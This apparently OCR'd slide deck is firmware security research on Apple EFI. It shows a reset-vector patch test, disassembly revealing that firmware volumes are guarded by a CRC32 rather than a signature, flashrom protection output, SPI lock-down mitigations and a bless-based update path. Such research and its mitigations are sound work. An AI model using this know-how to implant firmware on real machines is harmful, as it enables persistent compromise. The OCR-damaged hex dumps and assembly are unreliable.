CPU begins executing at f.fff0 BIOS firmware begins init of hw Applies microcode patches Execute Firmware Support Pkg (blob) [Ram is setup] Copy firmware to RAM Begin executing in RAM Setup interrupts, timers, clocks Bring up other cores Setup PCI Setup ACPI tables Execute OS loader

BIOS

CPU

MEM

reset vector:

0xF:FFF0 0F 09 wbinvd

0xF:FFF2 E9 27 F5 jmp loc\_F51C

reset\_vector:

wbinvd

jmp loc FFF2

0xF:FFF0 OF 09

0xF:FFF2 E9 fe

reset\_vector: wbinvd

jmp loc\_FFF2



0xF:FFF0 OF 09

0xF:FFF2 E9 fe



0xF:FFF0 OF 09 0xF:FFF2 E9 fe reset\_vector:
wbinvd
jmp loc\_FFF2





Fans turn off

=
ROM is being checked by hardware.



Fans stay on

=

ROM is being checked by software.

(our code is running)



The fan keeps spinning = One bit of output

### ZeroVector

```
~/efi: xx -s 0x7f0000 -g 1 mbp101-b02.rom | head -15
                                                          pg.O....M%..x...
07f0010: ad ee ad 04 ff 61 31 4d b6 ba
                                                          ....alM..d....Z
07f0020: 00 00 01 00 00 00 00 00 5f 46 56 48 7f 8e ff ff
                                                                 FVH....
07f0030: 48 00 67 13 00 00 00 01 10 00 00 00 00 10 00 00
                                                          H.g......
07f0040: 00 00 00 00 00 00 00 09 6d e3 c3 94 82 97 4b
                                                          . . . . . . . . . . . . . . . . . K
07f0050: a8 57 d5 28 8f e3 3e 28 38 ae 02 40 9e 00 00 f8
                                                         W(...)(8...0...
07f0060: 86 00 00 19 24 49 42 49 4f 53 49 24 41 00 41 00
                                                           ... $IBIOSI$A.A.
07f0070: 50 00 4c 00 45 00 46 00 49 00 34 00 2e 00 38 00 P.L.E.F.I.4...8.
07f0080: 38 00 5a 00 2e 00 30 00 30 00 31 00 34 00 2e 00
                                                          8.Z...0.0.1.4...
07f0090: 49 00 30 00 30 00 2e 00 31 00 32 00 30 00 35 00
                                                         I.0.0...1.2.0.5.
07f00a0: 31 00 30 00 31 00 38 00 33 00 39 00 00 00 43 6f
                                                         1.0.1.8.3.9...Co
07f00b0: 70 79 72 69 67 68 74 20 28 63 29 20 32 37 30 35 pyright (c) 2005
07f00c0: 2d 32 30 31 32 20 41 70 70 6c 65 20 49 6e 63 2e -2012 Apple Inc.
                                                            All rights res
07f00d0: 20 20 41 6c 6c 20 72 69 67 68 74 73 0 72 65 73
07f00e0: 65 72 76 65 64 2e ff ff 46 4c a0 7/2 86 2e 24 4a erved...FL.}..$J
                                 Signature
           Checksum
```

```
fff9aa21 C745EC00000000
                                              dword [ss:ebp+func_fff9a81f_result], 0x0
     fff9aa28 817F285F465648
                                              dword [ds:edi+0x28], '_FVH'
     fff9aa2f 753B
                                              bad_fvh
     ff9aa31 0FB74730
                                              eax, word [ds:edi+0x30]
                                     movzx
     ff9aa35 3DFFFF0000
                                              eax, 0xffff
     ff9aa3a 7430
                                              bad_fvh
     ff9aa3c 837F0800
                                              dword [ds:edi+0x8], 0x0
     fff9aa40 0F84DEFEFFFF
                                              good_fvh
                                              ecx, dword [ds:edi+0x20]
     ff9aa46 8B4F20
                                              edx, dword [ss:ebp+func_fff9a81f_result]
     ff9aa49 8D55EC
                                     lea
                                                                    ; argument "arg2" for method func_fff9a81f
     ff9aa4c 89542408
                                              dword [ss:esp+0x8], edx
                                     mov
                                                                    ; data_len = fvh->len - fvh->hdr_len
     ff9aa50 29C1
                                              ecx, eax
                                                                   ; argument "len" for method func_fff9a81f
     ff9aa52 894C2404
                                              dword [ss:esp+0x4], ecx
     ff9aa56 01F8
                                                                    ; fvh_data = fvh_ptr + fvh->hdr_len
                                              eax, edi
                                                                   ; argument "buf" for method func_fff9a81f
                                              dword [ss:esp], eax
     ff9aa58 890424
     ff9aa5b E8BFFDFFFF
                                     call
                                              func_fff9a81f
                                              eax, dword [ds:edi+0x8]
                                                                    ; fvh->zero_vector[8]
     fff9aa60 8B4708
                                     mov
                                                                   4a81f_result]
     fff9aa63 3B45EC
                                     стр
                                              eax, dword [ss:ebp+func]
     fff9aa66 0F84B8FEFFFF
                                              good_fvh
uint32 t result = 0;
func fff9a81f(
           (uintptr t) fvh + fvh->hdr len,
          fvh->len - fvh->hdr len,
          &result
       (result == *(uint32 t*)&fvh->zero vector[8])
         goto good fvh;
```

|                       | func_fff9a81 | f:                     |
|-----------------------|--------------|------------------------|
| fff9a81f 55           | push         | ebp                    |
| fff9a820 89E5         | mov          | ebp, esp               |
| fff9a822 53           | push         | ebx                    |
| fff9a823 57           | push         | edi                    |
| fff9a824 56           | push         | esi                    |
| fff9a825 B802000080   | mov          | eax, 0x80000002        |
| fff9a82a 8B4D08       | mov          | ecx, dword [ss:ebp+buf |
| fff9a82d 85C9         | test         | ecx, ecx               |
| fff9a82f 743C         | je           | 0xfff9a86d             |
| fff9a831 8B750C       | mov          | esi, dword [ss:ebp+le  |
| fff9a834 85F6         | test         | esi, esi               |
| fff9a836 7435         | je           | 0xfff9a86d             |
| fff9a838 837D1000     | стр          | dword [ss:ebp+arg2],   |
| fff9a83c 742F         | je           | 0xfff9a86d             |
| fff9a83e 85F6         | test         | esi, esi               |
| fff9a840 BB00000000   | mov          | ebx, 0x0               |
| fff9a845 741F         | je           | 0xfff9a866             |
| fff9a847 BBFFFFFFF    | mov          | ebx, 0xffffffff        |
| fff9a84c 8B3D50B3F9FF | mov          | edi, dword [ds:table]  |
| fff9a852 0FB601       | movzx        | eax, [ds:ecx]          |
| fff9a855 0FB6D3       | movzx        | bl bl                  |
|                       | table:       | 650                    |
| ff1<br>ffff9b3f4      | dd           | 0×00000000             |
| fff9b3f8              | dd           | 0x77073096             |
| fff9b3fc              | dd           | 0xee0e612c             |
| fff9b400              | dd           | 0x990951ba             |
| fff9b404              | dd           | 0x076dc419             |
| fff9b408              | dd           | 0x706af48f             |
| fff9b40c              | dd           | 000000000              |
| fff9b410              | dd           | 0x9e6495a3             |
| fff9b414              | dd           | 0x0edb8832             |
| fff9b418              | dd           | 0x79dcb8a4             |
| fff9b41c              | dd           | 0xe0d5e91e             |
| fff9b420              | dd           | 0x97d2d988             |
| fff9b424              | dd           | 0x09b64c2b             |
| fff9b428              | dd           | 0x7eb17cbd             |
| fff9b42c              | dd           | 0xe7b82d07             |
| fff9b430              | dd           | 0x90bf1d91             |
| fff9b434              | dd           | 0x1db71064             |
| fff9b438              | dd           | 0x6ab020f2             |
| fff9b43c              | dd           | 0xf3b97148             |
| fff9b440              | dd           | 0x84be41de             |
| fff9b444              | dd           | 0x1adad47d             |
| fff9h448              | dd           | 0x6ddde4eb             |



0x77073096

; XREF=good\_fvh+311, sub\_fff9abf5+874

Web Maps Shopping Images News More ▼ S

About 24,300 results (0.53 seconds)

### crc32.c - Open Source

www.opensource.apple.com/source/xnu/xnu-1456.1.26/bsd/.../crc32. #include <sys/param.h> #include <sys/systm.h> static uint32\_t crc32\_tab[] 0x00000000, 0x77073096, 0xee0e612c, 0x990951ba, 0x076dc419, 0x706

### CRC32 - Os Dev Wiki

wiki.osdev.org/CRC32 -

Jan 26, 2011 - ... hturn (crc ^ 0 fffffff); } uint3 \_t poly8\_loo up[256] = {
0xEE0E612C, 0x9 0951BA, 0x0 '6DC419, 0x 06AF48F, 0x 963A535, .
The Basic Algorith - Building th Lookup Tab - Example (ode - See A

[MS-ABS]: 32-Bit CRC Algorithm - MSDN - Microsoft msdn.microsoft.com/.../dd905031(v=offic... ▼ Microsoft Developer No.

```
% sudo ./flashrom -p internal -c "MX25L6445E/MX25L6473E"
[...]
Found chipset "Intel HM87". Enabling flash write...
Warning: SPI Configuration Lockdown activated.
FREGO: Flash Descriptor region (0x00000000-0x00000fff)
FREG1: BIOS region (0x00190000-0x007fffff)
FREG2: Management Engine region (0x00002000-0x0018ffff)
FREG4: Platform Data region (0x00001000-0x00001fff)
PR0: Warning: 0x00000000-0x00001fff is read-only.
PR1: Warning: 0x00190000-0x0060ffff is read-only.
PR2: Warning: 0x00632000-0x01ffffff is read-only.
```

```
0x3A8A=14986
                         0x8C68=35944 bytes
   0190068: 8a 3a 00 01 68 8c 00 00 02 5d 00 00 80 00 68 8c
                                                                 .:..h....]....h.
                      00 00 00 00 34 2% fc 01 22 a4 47 c2 0d
                                                                 . . . . . . . 4" . . . " . G. .
   0190078: 00 0 00
                          2d 3d ee Of c3 61 ec 92 17 9c Of 48 .M[N-=...a....H
   0190088: f5
                   5b 4
                   la c3 ce 6c 9b d 2b 64 cc 9f 53 fc 01 93 .....l..+d..S...
   0190098: d8 0
                                                7a 7a 95 22 ae .x_....&zz.".
                                          in
                                                14 d7 c1 83 24 ..... V%, .-...$
Firmware Volume Specification
```

### Framework Firmware Image Format

**File Sections** 

EFI\_COMMON\_SECTION\_HEADER

### Summary

Defines the common header for all the section types.

### Prototype

```
typedef struct {
 UINT8
                      Size[3];
  EFI SECTION TYPE
                      Type;
} EFI_COMMON_SECTION_HEADER;
```

### الطint

```
// Encapsulation section Type values
#define EFI SECTION COMPRESSION
                                              0x01
#define EFI SECTION GUID DEFINED
```

intel

Code Definitions

```
Related Definition
  // EFI_COMPRESSIC | ECTION_HEADER
  //**************
  typedef struct {
                           UncompressedLength;
    UINT32
    UINT8
                           CompressionType;
  } EFI COMPRESSION SECTION HEADER;
    UncompressedLength
         UINT32 that indicates the size the section data after decompression.
    CompressionType
         Indicates what compression algorithm, is used.
  //*****************
  // CompressionType values
                                     *************
  #define EFI_NOT_COMPRESSED
                                     0x00
  #define EFI STANDARD COMPRESSION
```



### **Mitigation Guidelines**



### **BIOS Flash Regions**

- Lock System Firmware regions as early as possible
- Set SMM BIOS Write Protect
- Set BIOS Lock Enable and Implement SMI handler
- Lock Protected Range Registers for SPI Flash

The UEFI Forum

ww.uefi.org

### HSFS—Hardware Sequencing Flash Status Register (SPI Memory Mapped Configuration Registers)

Memory Address: SPIBAR + 04h Attribute: RO, R/WC, R/W

Default Value: 0000h Size: 16 bits

| Bit | Description                                                                                                    |
|-----|----------------------------------------------------------------------------------------------------|
| 15  | Flash Configuration Lock-Down (FLOCKDN) — R/W/L. When set to 1, those Flash Program Registers that are locked down by this FLOCKDN bit cannot be written. Once set to 1 this bit can only be cleared by a hardware reset due to a global reset or host partition reset in an Intel® ME enabled system. |

(From Intel's i7 PCH data sheet and UEFI Forum recommendations)

# How does Apple update its flash?

```
% sudo /usr/sbin/bless
   -mount /
   -firmware ./test.scap
   --recovery
   --verbose
Write to RTC: 0
Setting EFI NVRAM:
"efi-apple-recovery" = "<dict>
   <key>IOEFIDevicePathType</key><string>MediaFilePath</string>
   <key>Path</key><string>\EFI\APPLE\FIRMWARE\test.scap</string>
</dict>"
```



# Signatures are checked in software!

